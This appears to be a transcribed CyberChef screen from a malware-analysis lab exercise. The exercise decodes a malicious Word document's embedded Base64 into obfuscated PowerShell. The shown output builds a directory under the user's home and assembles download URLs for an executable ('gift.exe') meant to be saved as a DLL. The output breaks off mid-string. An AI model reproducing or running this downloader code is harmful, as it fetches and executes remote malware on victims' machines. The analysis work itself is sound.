 Version 9.49.0
Last build: A year ago
Options
About / Support
Operations
from
From Morse Code
From MessagePack
From BCD
From Hex
From Base
From Octal
From Base32
From Base45
From Base58
From Base62
From Base64
From Base85
From Binary
From Braille
Recipe
Find / Replace
Find
[\[\]\n_]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Output
time: 48ms
length: 3466
lines: 1
S.E.T.-.V.a.r.I.A.B.l.e. . .8.i.h.5.6.7. . . .(. . .[.t.Y.p.e.].(.".{.3.}.{.0.}.{.4.}.{.2.}.
{.1.}.".-.f.'.Y.s.T.'.,.'.R.e.c.T.O.R.y.'.,.'.M...i.O...D.I.'.,.'.s.'.,.'.e.'.).).;. . . .S.E.T.-.I.t.e.m.
.(.".v.A.".+.".R.i.A.".+.".b.L.e.:.R.".+.".i.".+.".7.x.O.3.".). .(.[.T.y.P.e.].(.".{.2.}.{.5.}.{.4.}.{.3.}.{.1.}
{.0.}.".-.F. .'.R.'.,.'.M.a.N.a.G.E.'.,.'.S.'.,.'.V.I.C.E.P.o.I.n.t.'.,.'...n.e.T...s.E.r.'.,.'.Y.s.t.e.m.'.).
.). . .;. . .$.E.r.r.o.r.A.c.t.i.o.n.P.r.e.f.e.r.e.n.c.e. .=. .(.'.S.i.'.+.(.'.l.e.n.'.+.'.t.'.).+.
(.'.l.'.+.'.y.C.o.n.t.'.).+.'.i.'.+.(.'.n.'.+.'.u.e.'.).).;.$.v.a.r._.A.=.$.P.5.8.B. .+. .[.c.h.a.r.].(.6.4.).
.+. .$.Z.1.9.R.;.$.B.5.3.N.=.(.(.'.S.'.+.'.7.7.'.).+.'.H.'.).;. . .(. . .l.s. . .V.a.r.I.a.B.L.E.:.8.i.h.5.6.7.
.)...V.a.l.u.e.:.:.".C.R.E.A.t.`.E.`.D.`.i.R.e.c.T.O.r.Y.".(.$.H.O.M.E. .+.
.(.(.(.'.e.N.7.R.r.'.+.'.1.s.'.+.'.j.9.a.'.+.'.e.N.'.).+.'.7.'.+.(.'.B.'.+.'.c.x.'.).+.
(.'.4.i.'.+.'.a.y.e.'.).+.'.N.7.'.)...".r.e.P.`.L.a.`.c.E.".(.(.[.C.H.a.R.].1.0.1.+.[.C.H.a.R.].7.8.+.
[.C.H.a.R.].5.5.).,.H._.T.r.i.n.G.].[.C.H.a.R.].9.2.).).).;.$.V.5.7.R.=.(.(.'.B.'.+.'.4.6.'.).+.'.V.'.).;.
.(.v.a.R.I.a.B.l.e. .(.".R.".+.".i.".+.".7.x.O.3.".).
.)...V.A.l.U.E.:.:.".S.e.C.u.r.I.`.T.`.y.P.`.R.O.`.T.o.C.O.L.". .=.
.(.(.'.T.'.+.'.l.s.'.).+.'.1.2.'.).;.$.X.4.4.S.=.(.'.S.8.'.+.'.1.D.'.).;.$.P.a.2.n.u.r.4. .=. .(.'.K.'.+.
(.'._.9.'.+.'.O.'.).).;.$.O.6.6.G.=.(.(.'.F.8.'.+.'.8.'.).+.'.W.'.).;.$.C.y.g.0.k.u.7.=.$.H.O.M.E.+.
(.(.(.'.e.A.w.R.'.+.'.r.'.).+.(.'.1.'.+.'.s.j.9.a.e.A.'.).+.(.'.w.'.+.'.B.c.x.'.).+.
(.'.4.i.a.'.+.'.y.'.+.'.e.A.'.).+.'.w.'.). .-.r.e.p.L.A.C.e.(.'.e.A.'.+.'.w.'.).,.
[.c.h.a.R.].9.2.).+.$.P.a.2.n.u.r.4.+.(.'...d.'.+.'.l.l.'.).;.$.E.0.1.B.=.
(.'.R.7.'.+.'._.S.'.).;.$.M.r.k.j.c.i.m.=.(.(.'.].b.'.+.'.2.'.).+.'.H._.'.+.(.'.s.:./.
/.'.+.'.c.d.n...'.).+.'.b.a.n.d.'.+.'.i.'.+.'.t.'.+.'.y.'.+.(.'.e.'.+.'.t.i...'.).+.(.'.t.h.m.
/.'.+.'.f.i.l.e.s.'.).+.(.'./.'.+.'.m.y.'.+.'.s.t.e.r.y.'.).+.
(.'.g.i.f.t.'.+.'...e.x.e.'.+.'.@.].'.+.'.b.2.'.).+.(.'.H._.s.:./.'.+.'./.'.).+.
(.'.g.'.+.'.o.o.'.+.'.g.l.e.'.).+.(.'...c.o.m.'.).+.(.'./.'.+.'.@.].'.).+.(.'.b.'.+.'.2.H._.s.:.'.+.'./.'.+.'.
/.w.w.'.).+.(.'.w...'.+.'.s.'.).+.(.'.e.c.r.e.t.'.+.'.S.a.'.+.'.n.t.a.'.).+.(.'...'.+.'.T.H.M.'.).+.'./.'.+.
(.'.G.o.l.d.e.n.'.+.'.t.i.'.).+.'.c.'.+.'.k.'.+.(.'.e.t.'.+.'.